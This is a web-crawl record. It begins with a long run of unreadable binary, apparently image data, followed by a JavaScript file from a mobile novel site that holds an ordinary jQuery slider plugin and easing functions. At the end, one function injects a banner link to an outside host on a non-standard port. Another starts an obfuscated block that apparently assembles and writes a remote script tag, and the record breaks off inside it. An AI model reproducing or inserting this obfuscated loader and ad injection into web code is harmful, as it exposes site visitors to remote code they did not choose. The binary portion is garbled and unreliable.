����;s��%5i)��`�?�k���+�Hދ%gGޟ�6z\�Wh0��n�|�ы��b?������+�*��+"!x�]��7H��m�z4�)�*B���a9}�A���u�#q�Sn@�`=����Ԋ	6T� 3��ΐ֢e.���D�k�\�7�4�@�����@��% ;�Y��w�g,�D���E���j-g��˺�(��8`j�4{�O�8pic����p��R��0��w*A�[A���3��.� �L/��.���;�����j��j��6�0�����m��^ȅ'���(@0�P�P=�b�\����Cy���72��|SC�+�Tp�72�~h�h� �X����C��)�S��F��
�`�'�����x�1�����!k`��m�	�#�X�Oȁ؁)0��؁8���r񌹸�o����8؁_`��%|�ư�C�h���:��HǸ�G3 c�@���\R�d�p���	t�;�H�or'�0l����8�5�2^�������z���Ǐx��"/h+Bi��l��J�ls�m ����'�6��8��^�B'$�!t�Bj��U0CjX���jȅz[ɐ�\X�����\IUPɔ�
9I
)ɓ�����J�JYʛ�I�lI{3�^XI�lʞ,CUJ�)C5�4LJ��ʈ`�+��K�=1<���:�#����	>��6��=: 6`/������`�K�f�����řr4 �&+j	   0˴�X�X��� w`�����h�F�*&ĸ��!@���a��I� ;c�!pEp�#h�����t�;�[�G�)���;s�;v�;Z�N��5-�A���|��\�_��������Z�� Ohs�#L ��b�T؆��(�gx�*D0+��,�(�BY�i�T�I�SC(�7��^���L*U�1	-�+I�T����ʤ���$IJ��I���,�u;1'4�h�JU ��J�`='��
�=5	�<	����K��2�$� ��P1�K�B H�F��K�R�y8��,0�SpS O���N����LʬLJ��88��Lu��P�o0����Y�����g���E{40`��l� �pЭ�0�S.V����䨍v�5q�zN��������$ _#6����Uś�/�c�~��
B�I��S�Tp�MP���H��,T�R�^���H��-���8,�W{�b8�e�����dI��n+�h �us��$Q�ɣ$I5���\�X���yŇ}�I����ç�Ȥ셷�$R�����:2?DY>�b�"0�#0�8�2a��0�j0�9�@a�f�!� �k��S g��0�(��8��Ёl����L̤� �78� Z$�A@��+@D&B�j��H�F|@���_��V�����q �n��R(���0�P5G<ǐ8.Q��aUڃ����NY�N,��_6��Ɲ�`��H�|�!�6�����σ�\�H�q3=^���Ȓ���~x���H5L1�ڥ�z�P�DЙ4Ь����I��W���t+����E^�D����I��ށU 9��B��]�	�]�^�(��T�'����#�X �X��'3���}�D[{H���N���h�@�8:�^� #���- 8``8`����P[JP[
��9U��]Pbl�����L��4D��H�cY��xy@���k�nq,�T��V�t"GVP��\YsU��5����N�Ub���*`;�B/���� �����K(0V&t�nkV-]��YP����UW�\p�e0,�((�'�c'LI}J	-�۳��Ѫ���^�P,�z`de��w(Hfd�E^j]��]�F>��VIN�����0����Md(ȅ��5���j0	���f��U��x�Pz��@<S 2u�$S�:z�U�,A�0�V����0��0�5���M��`�`��L�8� Z��8MK�%&�_�Ӏ�_@-V�h�ޠ�]��,���e��U(�tZ����d�W3G�U�3�x38������뛕����G`{ ��Aǝ�,N/�6���J���/8tHЕ�{� #]U��M ���PQY8]6���O2�c��euB�ʮDd9C����ds�8�R�d��d(��rH�N,4�6e��pk1�wxS�kS.��c��c(�I~��d,�^ �������u��=h Ǳ�1���jpl�hH�8�:!S�mw�B0���5���o������95g��X�&��,xn{9����D�Z!-m��hm<���b'u�hU���$U�8�p	��n�V.$<���8j.넅�{b��G<��N[�b`O��'��/�H(���=fI�LegP=�2DJ'����6I^��dx�w�9h��m�}��U��ցq���c0�l��������ց(���qX�o��q��� Z��#?r#��(Xr8M�l�����%�����}�0'y��HZ�Kꇇ�9A1	�ഁ6�fh�= ���Y�\`2!�e�ֆ!#�٠ZJ��	6��T���9%��%��]�,Ka�Y���4Ժ��gA�:`�6���Ht���̡��A����o"�u�	�(��V�.�$�~H+�Ե^�GX��aC���UÃ ��o_�U�#B�X��<�Z����2fI3.pu;���iquB��Hv��cx�i��cPZ�_�BxE�p��Vq�Џ�ϊ4f eS>�6��LxC ��S `Zܶm�7�U�9=���C0��7x����̀��"ς �nڲ�oN ~0��5.I2>\GS�
��U�y��TR����8� s(r�
Z�2Rx�R0�[�(�d�O��M1���AW[���N�?��zJ���B@�]�g@�m�d4 f4��M��%����P[�ƦXx���f������rZ�p���iu䰟[�7W}ǿS�_�u��4	�Tܑ�,�.�0/fc/bM������62��*��]0��\�l؆�t���|8�@�P��(��K1w%~��'D}���,���O �q�%C�� P̴ �ɂ��Ȃ�g�kq ��  @�\��Lx�j�)hz� f i��kX���]�v�Xl�2i�xa(� ׳�����gь�U�J�2��/���w�T�S�4d���~�d���Q�V�
f��`�`�͟):
Xdȋ�?���+��K����� ���G�҉'(�r$֯[��܊e���U�P���c/�Xuo��P8A�vWѺ��d�<$h֌fZÆy=5����9w>e��fўE���Y3�вgӮm�6�ڵ�Y��o7,�2k�"�_���C{��������z�W쳞o����,[�mM��j�+\��oK���^�����%K�gP�AQ���,��b�	�h3�4������1ؘ"�<�� ���g_/�̗�?��K}�D�}!>�_��<��1b��C��	��$��#X� ���".9�G:��5PF��%��@l��6�m�\j�K���ϗf��Ϛ�<Sʚm�IFCX�O%0.0a���B
)�r�?W��<���)� ��C�IB�?��b$U/q�TFX!h�WMV�Xe��Z$PB	r���-�8�f�D�쵊_����v	�����sA\u0�X�dx��3��h��f�i�CK8�x��g�}��0��c�1��/��Z�O-���� 7W�Gu\G'����-`��SLq��A�\wig�?��Oy���E�	 ��#�g~�8#�,O9s�-��#���C ��/�<3�8��b�����!Zԋ�)��W+���?��OQL6�	k�����I .�G2�q3�������]
+�h+b�).�U)����1�L#����B�l����I�3�BK�>��9u�.�9E���Ot@A�`z�m���*�b�L������Q��R��U�TYT@p����]y5+ �ZD6[4���\(_鵊|����M�g���1	X0W%L&D,��
L�D6�:���.�|�4��f�ՌU��_��}�Y�9�AX5`Q��"DY�r�0�Y��[@�<C��po��ẓW���]�!Y��f "�2�q�����4�<���:��D!O�?@���1D3�G2�R ��V^q�v`�H���[D���Y�<���C���K���!	��ܱ�_��?$I�D�g��1l�8�ئq������ ��Ʊ����e� �������`0�Ђ�(E)v�t�9A�1*��FH�3�R���z���dnt����,$�-S���(��|����.�4�a�',���6"�� %4�]�T��aJP9��R����l��G3��R����E0~�`�1�qB��� b��t�C1�9�,�$L=6���<�AY*\��TrD.����u��5�! �=�@>�:fя,f��hZ1~*�8�"z�����2��'���M6���[z���igzϙv�SB >�a�E�15-�Y-���&�@K����d5e�"�1�c{���f��af��#�0�M���p�)��&PhT�P��e� � �tp����T`�3a��Q�X�
6e�=����H��wrƢ�}Q)%�vނZd�_.`��B��v ����LY����wP'9	g^s�y�3� +�!J�2�����7�$l7!�GG(����
�=���H��ڱ��2�,'�� W��\�@!�xq��|��L�	�B��<QA[��|d�0�EPq�X�W8�5M� ����%5}� p�\��T�5��s���S���&�s�� }���� u��]q&�<#r��k�f9�8�$�9�Ü1��]�� F?
$�K@E,�����#�EPE\�A�ҫJ��=��H,�;K�H� ��6L8eM� }qV8��$ �܁E�%�܁B��-*R.��5�y�~eC4�BK{�RPt0�)���lv#qB�(��!mNIvB�d�9�	�u����x<$#���x�`e+k�y�ՙٸ���]a�`l�$★����cЧ>+�юa1���� ���+��5���@w7�ࢦ����J�Y?��谜�*'4�)si�,�g���Gn�y�F"�`Asp��(�q�4�/U@ ��_���p�)���c@�m�3,2*4:���s���Xm/,�[��.t7O�K,�iuz�}> vyS�[$ �{��&Å�c��b�g��_�]�Uʹ="�p�_�2��b����K�܍ox�0����iXGH�a#���Ƭ�Nΰ;�Y��JfS����@���h�c0r�A���Cl#%?+�)���E�?���B0ֳ8� ���4hVӍ�LC&�f�M�]��&i�v<f��FT���	�.P �dND|�E���D���ƛ�	.�*d���3��^��I��(*$ �8�B)��?Ԃ���6�T�/08E�؝T��U8�5a�����X�	�
���W��A\�0�^�S�������Izq�x�V\��Y@7@���m)�K�^��"j`FFbi��%��`�l�5��G�TIM�I�X���	��K�Mǿ���ݜLdu_�	�|�H��Hh�Q��:E��)� D�,HC�@A2�UЈ���@/dVy|ٖ��Y���3N֗�	��I�8��=]h<��<�^4��8ZN7����&i�&ɠW����*<C<����� m� *� Gy.0C��?�,�q9!�}��5��!�UTOV\X  v��TA8n���W��a^<�B,��8 ����@��E4���
���ƹ�g�OfF� �"�m�ރ��,�F��S:�l,��u�W�B�E��e�w, ���Xz�� OQ�O�L�����V�Ƒ��B0�	\�	X��B/<@2P�x�c1 {ؙEh	�4��M�]5fc��a~ɞ}��Ɩ�M���a��@�lD#��$]`f�f$���MRh��;� . KH�*D�D *�B5L�4dX�"� Z1q9O�-!���YsYD�`�DNdER��d!��h^��v^������Bv�$��=�!z�B� ���04�{�Z)�K���)�gY�D�&+\F/ђW(Q�l�[��x?ǽLIQ��0�����=(uLLvh��}����ܐ"��*f��X�������+�ъh�)�%��ȁL�X��|�3��	X����Y��I�6���eQf�D�)�|ɚI��d�Ug*]�e&�)&�8��i�ゕ頭�<�feI��$�.��.t���A#��"܃p�
�'�̝��T�Z�q<'�Y�~Ϯh����@^;��D0�:����� ����d �Ll�@��F��z"κ��W<�e`��
�L���y�n��t�}D����~XT�Rb�:�G\h�UbwT���¡��Y�*V�+��W����~�B.h�	�=��
DF,�<�2荚ĕ#e�4N��|�ӱ	fn�af�aF�]�YhL�f&�d�k�j���h(��j�I)� 0�#^��3���ADA,0|@#4�1xBTj��ߓ�]2 ��U��<��Q�2j٠Ů�@xbl���*�E`��]�H]��LA6uEy� `�0�C�ܡI`���?��i�Վ�f�'jl�~����bԁ�B��Ԃ�D$�%B��TV�H=�qX�J-@�j�LєW�ǋ���ȇE�_Zщޘu��0�5L�<\3L�\������5V��ɞy�J��]��2�V�����U1�xٜ�n_-C��nc���%֞��n�M���b�f�<�1lD$���(f:!_�䗹�����B�}���ST��!*�|΢E����lv:����]�`x�l��'�I���
�~���^�$���W�KL�~�^ٚ�P�o���B?,�SzDr��r�[	�J�[IYeJm����������|�U�"n����M/tՊ���2�C��ppԶ��	���)�5�n����.��ncy��nA�n��Y`!�����Й�q1�� &��ɽ�.��.���	OD6�\�<�D������x��<���),��-$U��s�J�EE��t�E�
���O���Y/wZ\��ay�$�/W �0�)"DmV �g�WNz�{�K��d��N0�#
�W����#f-Q,h5�m&n�3Ce	�Կ}bu@�iǉ\�ݔE!�В��"QS8ً����@�@��,x�) 1�!Ie�W�KG�B+ǳ?_��p0u�@40!����	5꫙p�����P�����)^�K�|�l�1��^����Jđ�0��.��?'3�Z���T��0S�|��H���
Z��!�P@!pd�yd]���m�����y*���J���!+<�eL��-ܗI�$�l���P@�򻼆�3QjP?�p|P%Z�Ib�]"�A(%vޚ���W,�f=+߈���M���G�2nW�ZˁM�C����BAX]/0h��|����W��r~z�`�L�TDE���h�[AcB/t#�q������o�F���fc]�w��m�Ie�VA�'�W�l�ߩܠROs��V^��7}	P���I����S,����(; [���=�!U�� B�[Dm�e0�ב�z�$��M��j�3Z��,�5�3��u2/(�*à�4G(�Ts���]��x�v�ǉ��Ș����B_��4p�3���(�E�f����;��O��/�	���̎��3?����2�D+�B)�6~����l�5Y�@/����&yE�'���l�g���Ew暴��{l�Z��z�m�+]����Z�C�r���2�
V8g��wt����	���A&��Wt�n��)�����}��4mK�Wru�#⺬F�h�u~��f�K[Cx"�5%܆Լ�4�
[�J�X���Jm(u��ɐG�/OU�H�}��#�Ј�v��@�@`�.E�tN�����N-��I<�p��(��$�<�oJ�TD+��π�l��i��m�`h���yh�tm,7��f�t��:&�:���V�lBz���v�o�ܨ���Dz���E��	��
D�ED@��!0�r_\�_���x}��E��T���x���2�?0�\�#xh��i��Lj��>8���2b��pG���mh�0���S����G�P�"��E�{���x�S|��t�E� t������͙�'��	t���ѫ��L��*���x�NEE�(�b��py'YD�x�k[���-��c�ձl7�Z]���ᱜgq�t�'/�-\�3Н���p�������Nk�w���^�Z��Z��!A�|G�E|�i��5�@�S5��a}�$ $ B1T�����K؎-{g��F�#��S-B=��O}�ٺ�7%T�=�Ј�?���*x����:h"�@��fQ\`K �ӈ��%0U�e��=��F��}���BL!�v�8�c*R�5.[��"VqV��&hA4e�TT~������V������5bBVcY�be�ZSY���D���ѵ;0�\�o뮭;�����;տĊq�j��pd��@��@c��,�B���>���o٭[��b&��@׼����/ٱ�,�N�8	,!у@�J�N,?�D� A�����H�.�+�TK|H~�_��ɍ,����[�N�J�m[Z���f߾���h���@R�>���o���
-�C
���*X�ٰSjєj��D�(��2F�d4�'�htq���Q!����l�q�bD��P�!8��g�jR�XH[���X�2*K��و��*���+姳�z**��R�N�,0���K �&�K @�2l���:�,������tK�A��K b��eȀ��lӏ��1 �2M��B�l��&JM ��綁n�Ͷ�t�ǈ
�����b�;n= zn��H�N�*��:��������X
����� ���{����Z��������f"����:,ή����>��j�j��Y~��a�baYqc��+FkkE5��'���e�p�F Dr�̡ۖ�0H��[v��|�ɖ�~j�i8�Ӂ`6�(�p���I�����N�z�-J{0S
���2���R���LJ+<���b
l��
T�5Y�[�U�q5�V!�,1�B���TC�l"�P-U�vY��!#j5I��h݈t��T���(�� �����:A�� �#��g�n�.<T.0/]�փ==�S\!V�xñ����^+��Zp ~���-}��0���WC�n��j2�SE�g����pŒ�,(��'@��H#s�Y�.2�����ef�IP��&5Q�F�RP(��3EH����f�&�pE@�ʜ����(elt9[��Q��).js��ƶI�M.w+ˡc7!
���1pa�Q5�q��̨3���f3�CEhB#�Ę�4��5V����s���a7�F �"VK�`�$GYa�@�E}��:	�wn�-��I���8�=������/P����'�u+ ⊻��phB�S�*�0WNla#�S��?���!�@vd� �R�@�D��	��̌�0
a~B����>�`������-)�&1�&5[��L�DzȨ�@��At��V�"���0��	��dІg��1��4qL>�'��(>̃�ab�:��IU��"�<��M.?���!�����ElhU+f$m,�DB����Ǻ�f���=g"�
�r �#Tk;�I ���yv����GS3��|bE3�"!N
�_�W�� �4h`����XYV�J�C���SFԥ��O!%�_D�׿���H�`) ��p����2�!�65Xঞ���h���(R��c�J�f��'�� �Mn�{&�v�A�휧H�j4��@Ņ,JKSh��y�0M�ҭ'�A�1e2F'8�:�5����\�T.�`"3�* *frB��e$��mT ��4��9^(
�#�k�A�^	�t��c,�͔v�!�Dt��������#G>�y�$	�v�|"�]�JնhY�V�U=R�Ғ2���jV�ubx:��L���'|�ڌ+e��qS"A������
�?S&�pc����I��O0�L�vSlJ� 2ZX�"�-!����¤-nh��)܅NP*���D�l�G2�)�]S���1�BD�1�����2�,o�FT����'�&2��r����8U���A�w�Re��f�zMm�Q�^�.X+�Kd:S��N ���t����o���U.t9�� p 8��a�e���$��������q��S�  ;

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu5.com/astyle/wap.js
body_size: 34409
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});


function chapter1(){



}

function chapter2(){
document.writeln("<a href=\'http://www.18wen18.com:46756/free999.html\' target=\'_blank\'><img src=\'https://i.falsalibertad.com:46755/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}





function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var 